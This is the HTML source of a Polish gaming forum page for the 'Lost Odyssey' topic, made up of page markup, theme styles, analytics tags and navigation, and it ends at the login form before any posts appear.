

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.psxextreme.info/topic/28319-lost-odyssey/
body_size: 46002
content:
<!DOCTYPE html>
<html lang="pl-PL" dir="ltr" 

data-ips-path="/topic/28319-lost-odyssey/"
data-ips-scheme='system'
data-ips-scheme-active='system'
data-ips-scheme-default='system'
data-ips-theme="18"
data-ips-scheme-toggle="true"


    data-ips-guest


data-ips-theme-setting-change-scheme='1'
data-ips-theme-setting-link-panels='0'
data-ips-theme-setting-nav-bar-icons='0'
data-ips-theme-setting-mobile-icons-location='footer'
data-ips-theme-setting-mobile-footer-labels='0'
data-ips-theme-setting-sticky-sidebar='0'
data-ips-theme-setting-flip-sidebar='0'

data-ips-layout='default'


	data-ips-setting-compact-richtext


>
	<head data-ips-hook="head">
		<meta charset="utf-8">
		<title data-ips-hook="title">Lost Odyssey - Kącik RPG - Forum PSX Extreme</title>
		
		
		
		

	
	<script>(() => document.documentElement.setAttribute('data-ips-scheme', (window.matchMedia('(prefers-color-scheme:dark)').matches) ? 'dark':'light'))();</script>

		


	<script>
		(() => {
			function getCookie(n) {
				let v = `; ${document.cookie}`, parts = v.split(`; ${n}=`);
				if (parts.length === 2) return parts.pop().split(';').shift();
			}
			
			const s = getCookie('ips4_scheme_preference');
			if(!s || s === document.documentElement.getAttribute("data-ips-scheme-active")) return;
			if(s === "system"){
				document.documentElement.setAttribute('data-ips-scheme',(window.matchMedia('(prefers-color-scheme:dark)').matches)?'dark':'light');
			} else {
				document.documentElement.setAttribute("data-ips-scheme",s);
			}
			document.documentElement.setAttribute("data-ips-scheme-active",s);
		})();
	</script>

		
			<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FXWKMTTH1W"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FXWKMTTH1W');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2427800021899422"
     crossorigin="anonymous"></script>
		
		
		
		
		


	<!--!Font Awesome Free 6 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.-->
	<link rel='stylesheet' href='//www.psxextreme.info/applications/core/interface/static/fontawesome/css/all.min.css?v=6.7.2'>



	<link rel='stylesheet' href='//www.psxextreme.info/static/css/core_global_framework_framework.css?v=d598a2cf731768492968'>

	<link rel='stylesheet' href='//www.psxextreme.info/static/css/core_global_flags.css?v=d598a2cf731768492968'>

	<link rel='stylesheet' href='//www.psxextreme.info/static/css/core_front_core.css?v=d598a2cf731768492968'>

	<link rel='stylesheet' href='https://www.psxextreme.info/uploads/css_built_18/ustatus_front_ustatus.css?v=d598a2cf731768492968'>

	<link rel='stylesheet' href='//www.psxextreme.info/static/css/forums_front_forums.css?v=d598a2cf731768492968'>

	<link rel='stylesheet' href='//www.psxextreme.info/static/css/forums_front_topics.css?v=d598a2cf731768492968'>


<!-- Content Config CSS Properties -->
<style id="contentOptionsCSS">
    :root {
        --i-embed-max-width: 600px;
        --i-embed-default-width: 600px;
        --i-embed-media-max-width: 600px;
    }
</style>



	
	
		<style id="headCSS">
			
.app_cms_pagebuildertext_c97ce1 {

}
		</style>
	
	<style id="themeVariables">
		
			:root{

--set__logo-light: url('https://www.psxextreme.info/uploads/monthly_2025_04/psxextreme_logo_white_20d041.png');
--set__logo-dark: url('https://www.psxextreme.info/uploads/monthly_2025_04/psxextreme_logo_white_593b27.png');
--light__i-primary: hsl(220 57% 60%);
--light__i-primary-relative-l: 50;
--set__mobile-logo-light: url('https://www.psxextreme.info/uploads/monthly_2025_04/psxextreme_logo_black_e567e2.png');
--set__mobile-logo-dark: url('https://www.psxextreme.info/uploads/monthly_2025_04/psxextreme_logo_white_02ff0e.png');
--light__i-headerPrimary--co: var(--i-base_2);
--data-ips-theme-setting-mobile-icons-location: footer;
--dark__i-primary: hsl(220 57% 60%);
--dark__i-primary-relative-l: 51;
--data-ips-theme-setting-nav-bar-icons: 0;
--set__i-avatar-radius: 0;
--light__i-color_root: var(--i-base-contrast_4);
--set__i-header-secondary--he: 60;
--set__i-mobile-header--he: 65;
--set__i-sticky-sidebar: 0;
--data-ips-theme-setting-flip-sidebar: 0;
--data-ips-theme-setting-sticky-sidebar: 0;
--set__i-user-content-font-size: 120;
--set__i-layout-width: 1700;
--set__i-font-size: 13.5;
--set__i-mobile-footer-labels: 0;
--data-ips-theme-setting-mobile-footer-labels: 0;
--set__i-link-panels: 0;
--data-ips-theme-setting-link-panels: 0;

}
		
	</style>

	
		<style id="themeCustomCSS">
			 .ipsWidget [data-controller="bim.ustatus"] .ipsButtonBar{display:none !important;}
		</style>
	

	


		



	<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
	<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
	
	
		
		
	
	
		<meta name="twitter:card" content="summary">
	
	
		
			<meta name="twitter:site" content="@psx_extreme">
		
	
	
		
			
				
					<meta property="og:title" content="Lost Odyssey">
				
			
		
	
		
			
				
					<meta property="og:type" content="website">
				
			
		
	
		
			
				
					<meta property="og:url" content="https://www.psxextreme.info/topic/28319-lost-odyssey/">
				
			
		
	
		
			
				
					<meta name="description" content="Czy ktos zna date premiery w europie? W US z tego co wiem bedzie to 12 luty ale o EU cicho...">
				
			
		
	
		
			
				
					<meta property="og:description" content="Czy ktos zna date premiery w europie? W US z tego co wiem bedzie to 12 luty ale o EU cicho...">
				
			
		
	
		
			
				
					<meta property="og:updated_time" content="2023-04-09T22:54:14Z">
				
			
		
	
		
			
				
					<meta property="og:site_name" content="Forum PSX Extreme">
				
			
		
	
		
			
				
					<meta property="og:locale" content="pl_PL">
				
			
		
	
	
		
			<link rel="next" href="https://www.psxextreme.info/topic/28319-lost-odyssey/page/2/">
		
	
		
			<link rel="last" href="https://www.psxextreme.info/topic/28319-lost-odyssey/page/25/">
		
	
		
			<link rel="canonical" href="https://www.psxextreme.info/topic/28319-lost-odyssey/">
		
	
	
	
	
	
	<link rel="manifest" href="https://www.psxextreme.info/manifest.webmanifest/">
	
	

	
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
			<link rel="apple-touch-icon" href="https://www.psxextreme.info/uploads/monthly_2020_09/apple-touch-icon-180x180.png?v=1710759509">
		
	

	
	


		

	
	<link rel='icon' href='https://www.psxextreme.info/uploads/monthly_2025_04/favicon.png' type="image/png">

	</head>
	<body data-ips-hook="body" class="ipsApp ipsApp_front " data-contentClass="IPS\forums\Topic" data-controller="core.front.core.app" data-pageApp="forums" data-pageLocation="front" data-pageModule="forums" data-pageController="topic" data-id="28319" >
		<a href="#ipsLayout__main" class="ipsSkipToContent">Skocz do zawartości</a>
		
		
		

<i-pull-to-refresh aria-hidden="true">
	<div class="iPullToRefresh"></div>
</i-pull-to-refresh>
		


	<i-pwa-install id="ipsPwaInstall">
		
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
				<img src="https://www.psxextreme.info/uploads/monthly_2020_09/apple-touch-icon-180x180.png" alt="" width="180" height="180" class="iPwaInstall__icon">
			
		
		<div class="iPwaInstall__content">
			<div class="iPwaInstall__title">View in the app</div>
			<p class="iPwaInstall__desc">A better way to browse. <strong>Learn more</strong>.</p>
		</div>
		<button type="button" class="iPwaInstall__learnMore" popovertarget="iPwaInstall__learnPopover">Learn more</button>
		<button type="button" class="iPwaInstall__dismiss" id="iPwaInstall__dismiss"><span aria-hidden="true">&times;</span><span class="ipsInvisible">Dismiss</span></button>
	</i-pwa-install>
	
	<i-card popover id="iPwaInstall__learnPopover">
		<button class="iCardDismiss" type="button" tabindex="-1" popovertarget="iPwaInstall__learnPopover" popovertargetaction="hide">Close</button>
		<div class="iCard">
			<div class="iCard__content iPwaInstallPopover">
				<div class="i-flex i-gap_2">
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
							<img src="https://www.psxextreme.info/uploads/monthly_2020_09/apple-touch-icon-180x180.png" alt="" width="180" height="180" class="iPwaInstallPopover__icon">
						
					
					<div class="i-flex_11 i-align-self_center">
						<div class="i-font-weight_700 i-color_hard">Forum PSX Extreme</div>
						<p>A full-screen app on your home screen with push notifications, badges and more.</p>
					</div>
				</div>

				<div class="iPwaInstallPopover__ios">
					<div class="iPwaInstallPopover__title">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg>
						<span>To install this app on iOS and iPadOS</span>
					</div>
					<ol class="ipsList ipsList--bullets i-color_soft i-margin-top_2">
						<li>Tap the <svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 416 550.4' class='iPwaInstallPopover__svg'><path d='M292.8 129.6 208 44.8l-84.8 84.8-22.4-22.4L208 0l107.2 107.2-22.4 22.4Z'/><path d='M192 22.4h32v336h-32v-336Z'/><path d='M368 550.4H48c-27.2 0-48-20.8-48-48v-288c0-27.2 20.8-48 48-48h112v32H48c-9.6 0-16 6.4-16 16v288c0 9.6 6.4 16 16 16h320c9.6 0 16-6.4 16-16v-288c0-9.6-6.4-16-16-16H256v-32h112c27.2 0 48 20.8 48 48v288c0 27.2-20.8 48-48 48Z'/></svg> Share icon in Safari</li>
						<li>Scroll the menu and tap <strong>Add to Home Screen</strong>.</li>
						<li>Tap <strong>Add</strong> in the top-right corner.</li>
					</ol>
				</div>
				<div class="iPwaInstallPopover__android">
					<div class="iPwaInstallPopover__title">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M420.6 301.9a24 24 0 1 1 24-24 24 24 0 0 1 -24 24m-265.1 0a24 24 0 1 1 24-24 24 24 0 0 1 -24 24m273.7-144.5 47.9-83a10 10 0 1 0 -17.3-10h0l-48.5 84.1a301.3 301.3 0 0 0 -246.6 0L116.2 64.5a10 10 0 1 0 -17.3 10h0l47.9 83C64.5 202.2 8.2 285.6 0 384H576c-8.2-98.5-64.5-181.8-146.9-226.6"/></svg>
						<span>To install this app on Android</span>
					</div>
					<ol class="ipsList ipsList--bullets i-color_soft i-margin-top_2">
						<li>Tap the 3-dot menu (⋮) in the top-right corner of the browser.</li>
						<li>Tap <strong>Add to Home screen</strong> or <strong>Install app</strong>.</li>
						<li>Confirm by tapping <strong>Install</strong>.</li>
					</ol>
				</div>
			</div>
		</div>
	</i-card>

		
		<div class="ipsLayout" id="ipsLayout" data-ips-hook="layout">
			
			<div class="ipsLayout__app" data-ips-hook="app">
				
				<div data-ips-hook="mobileHeader" class="ipsMobileHeader ipsResponsive_header--mobile">
					
<a href="https://www.psxextreme.info/" data-ips-hook="logo" class="ipsLogo ipsLogo--mobile" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(min-width: 980px)">
        <img src="https://www.psxextreme.info/uploads/monthly_2025_04/psxextreme_logo_black_c546b2.png" width="512" height="211" alt='Forum PSX Extreme' data-ips-theme-image='mobile-logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(min-width: 980px)">
        <img src="https://www.psxextreme.info/uploads/monthly_2025_04/psxextreme_logo_white_22a93f.png" width="512" height="211" alt='Forum PSX Extreme' data-ips-theme-image='mobile-logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text">Forum PSX Extreme</span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan"></span>
		
	</div>
</a>
					
<ul data-ips-hook="mobileNavHeader" class="ipsMobileNavIcons ipsResponsive_header--mobile">
	
		<li data-el="guest">
			<button type="button" class="ipsMobileNavIcons__button ipsMobileNavIcons__button--primary" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<span>Zaloguj się</span>
			</button>
		</li>
	
	
	
		
	
    
	
	
</ul>
				</div>
				
				


				
					
<nav class="ipsBreadcrumb ipsBreadcrumb--mobile ipsResponsive_header--mobile" aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Strona główna" href="https://www.psxextreme.info/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Strona główna</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://www.psxextreme.info/forum/72-k%C4%85ciki/" itemprop="item">
						<span itemprop="name">Kąciki </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://www.psxextreme.info/forum/21-k%C4%85cik-rpg/" itemprop="item">
						<span itemprop="name">Kącik RPG </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">Lost Odyssey</span>
					<meta itemprop="position" content="4">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://www.psxextreme.info/discover/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">Cała aktywność</span></a>
		</li>
	</ul>
</nav>
				
				
					<header data-ips-hook="header" class="ipsHeader ipsResponsive_header--desktop">
						
						
							<div data-ips-hook="primaryHeader" class="ipsHeader__primary" >
								<div class="ipsWidth ipsHeader__align">
									<div data-ips-header-position="4" class="ipsHeader__start">


	
		<div data-ips-header-content='logo'>
			<!-- logo -->
			
				
<a href="https://www.psxextreme.info/" data-ips-hook="logo" class="ipsLogo ipsLogo--desktop" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://www.psxextreme.info/uploads/monthly_2025_04/psxextreme_logo_white_f1bbfc.png" width="512" height="211" alt='Forum PSX Extreme' data-ips-theme-image='logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://www.psxextreme.info/uploads/monthly_2025_04/psxextreme_logo_white_ad1564.png" width="512" height="211" alt='Forum PSX Extreme' data-ips-theme-image='logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text">Forum PSX Extreme</span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan"></span>
		
	</div>
</a>
			
			
			    
			    
			    
			    
			
		</div>
	

	

	

	

	
</div>
									<div data-ips-header-position="5" class="ipsHeader__center">


	

	
		<div data-ips-header-content='navigation'>
			<!-- navigation -->
			
			
			    
				    


<nav data-ips-hook="navBar" class="ipsNav" aria-label="Primary">
	<i-navigation-menu>
		<ul class="ipsNavBar" data-role="menu">
			


	
		
		
			
		
		
		<li  data-id="1" data-active data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_1" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Przeglądaj</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_1' data-ips-hidden-light-dismiss hidden>
							


	

	
		
		
			
		
		
		<li  data-id="10" data-active data-navApp="forums" data-navExt="Forums" >
			
			
				
					<a href="https://www.psxextreme.info"  data-navItem-id="10" aria-current="page">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f075'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Forum</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="11"  data-navApp="calendar" data-navExt="Calendar" >
			
			
				
					<a href="https://www.psxextreme.info/events/"  data-navItem-id="11" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f133'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Kalendarz</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="12"  data-navApp="core" data-navExt="Guidelines" >
			
			
				
					<a href="https://www.psxextreme.info/guidelines/"  data-navItem-id="12" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f058'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Regulamin</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="13"  data-navApp="core" data-navExt="StaffDirectory" >
			
			
				
					<a href="https://www.psxextreme.info/staff/"  data-navItem-id="13" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f2bb'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Administracja</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="14"  data-navApp="core" data-navExt="OnlineUsers" >
			
			
				
					<a href="https://www.psxextreme.info/online/"  data-navItem-id="14" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f017'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Użytkownicy online</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="16"  data-navApp="core" data-navExt="Leaderboard" >
			
			
				
					<a href="https://www.psxextreme.info/leaderboard/"  data-navItem-id="16" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f091'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Ranking</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="2"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_2" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Cała aktywność</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_2' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="4"  data-navApp="core" data-navExt="AllActivity" >
			
			
				
					<a href="https://www.psxextreme.info/discover/"  data-navItem-id="4" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f0ca'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Cała aktywność</span>
						</span>
					</a>
				
			
		</li>
	

	

	

	

	
		
		
		
		<li  data-id="8"  data-navApp="core" data-navExt="Search" >
			
			
				
					<a href="https://www.psxextreme.info/search/"  data-navItem-id="8" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f002'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Szukaj</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="18"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://www.psxextreme.pl/sklep/" target='_blank' rel="noopener" data-navItem-id="18" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Sklep PSX Extreme</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="22"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://patronite.pl/psxextreme" target='_blank' rel="noopener" data-navItem-id="22" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Patronite</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="23"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://bit.ly/PB_PE" target='_blank' rel="noopener" data-navItem-id="23" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Perfect Blue</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="25"  data-navApp="ustatus" data-navExt="Ustatus" >
			
			
				
					<a href="https://www.psxextreme.info/ustatus/"  data-navItem-id="25" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Statusy</span>
						</span>
					</a>
				
			
		</li>
	

			<li data-role="moreLi" hidden>
				<button aria-expanded="false" aria-controls="nav__more" data-ipscontrols type="button">
					<span class="ipsNavBar__icon" aria-hidden="true">
						<i class="fa-solid fa-bars"></i>
					</span>
					<span class="ipsNavBar__text">
						<span class="ipsNavBar__label">Więcej</span>
						<i class="fa-solid fa-angle-down"></i>
					</span>
				</button>
				<ul class="ipsNav__dropdown" id="nav__more" data-role="moreMenu" data-ips-hidden-light-dismiss hidden></ul>
			</li>
		</ul>
		<div class="ipsNavPriority js-ipsNavPriority" aria-hidden="true">
			<ul class="ipsNavBar" data-role="clone">
				<li data-role="moreLiClone">
					<button aria-expanded="false" aria-controls="nav__more" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							<i class="fa-solid fa-bars"></i>
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Więcej</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
				</li>
				


	
		
		
			
		
		
		<li  data-id="1" data-active data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_1" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Przeglądaj</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="2"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_2" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Cała aktywność</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="18"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://www.psxextreme.pl/sklep/" target='_blank' rel="noopener" data-navItem-id="18" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Sklep PSX Extreme</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="22"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://patronite.pl/psxextreme" target='_blank' rel="noopener" data-navItem-id="22" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Patronite</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="23"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://bit.ly/PB_PE" target='_blank' rel="noopener" data-navItem-id="23" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Perfect Blue</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="25"  data-navApp="ustatus" data-navExt="Ustatus" >
			
			
				
					<a href="https://www.psxextreme.info/ustatus/"  data-navItem-id="25" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Statusy</span>
						</span>
					</a>
				
			
		</li>
	

			</ul>
		</div>
	</i-navigation-menu>
</nav>
			    
			    
			    
			    
			
		</div>
	

	

	

	
</div>
									<div data-ips-header-position="6" class="ipsHeader__end">


	

	

	
		<div data-ips-header-content='user'>
			<!-- user -->
			
			
			    
			    
				    

	<ul id="elUserNav" data-ips-hook="userBarGuest" class="ipsUserNav ipsUserNav--guest">
        
		
        
        
        
            
            <li id="elSignInLink" data-el="sign-in">
                <button type="button" id="elUserSignIn" popovertarget="elUserSignIn_menu" class="ipsUserNav__link">
                	<i class="fa-solid fa-circle-user"></i>
                	<span class="ipsUserNav__text">Posiadasz konto? Zaloguj się</span>
                </button>                
                
<i-dropdown popover id="elUserSignIn_menu">
	<div class="iDropdown">
		<form accept-charset='utf-8' method='post' action='https://www.psxextreme.info/login/'>
			<input type="hidden" name="csrfKey" value="251fbae2538063cf4f4fa2fe264d8884">
			<input type="hidden" name="ref" value="aHR0cHM6Ly93d3cucHN4ZXh0cmVtZS5pbmZvL3RvcGljLzI4MzE5LWxvc3Qtb2R5c3NleS8=">
			<div data-role="loginForm">
				
				
				
					
<div class="">
	<h4 class="ipsTitle ipsTitle--h3 i-padding_2 i-padding-bottom_0 i-color_hard">Zaloguj się</h4>
